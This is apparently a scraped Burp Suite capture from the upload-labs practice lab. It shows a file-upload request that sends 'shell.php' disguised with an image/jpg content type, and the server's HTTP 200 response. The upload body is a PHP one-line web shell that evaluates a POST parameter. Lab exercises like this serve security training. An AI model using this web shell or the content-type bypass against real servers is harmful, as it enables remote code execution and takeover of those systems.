 发送
取消
Burp AI
目标: http://upload-labs:83
HTTP/1
请求
美化 Raw Hex
\n
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Referer: http://upload-labs:83/Pass-02/index.php
9 X-Forwarded-For: 8.8.8.8
10 Connection: keep-alive
11 Content-Type: multipart/form-data;
boundary=---------------------------209302059226096
12 Content-Length: 336
13
14 -----------------------------209302059226096
15 Content-Disposition: form-data; name="upload_file";
filename="shell.php"
16 Content-Type: image/jpg
17
18 <?php
19 eval($_POST['password']);
20 ?>
21 -----------------------------209302059226096
22 Content-Disposition: form-data; name="submit"
23
24 上传
25 -----------------------------209302059226096--
26
Search
0高亮
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 05 May 2026 13:06:46 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.2.17
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html;charset=utf-8
8 Content-Length: 3641
9
10 <html>
11 <head>
12 <meta http-equiv="Content-Type" content="
text/html;charset=utf-8"/>
13 <link rel="icon" type="image/x-icon" href="
/img/favicon.png" />
14 <title>
upload-labs
</title>
15 </head>
16 <link rel="stylesheet" type="text/css" href="
/css/index.css">
17 <link rel="stylesheet" type="text/css" href="
Search
0高亮
Inspector
备注
说明
自定义行动
完成
3,923字节 | 3 millis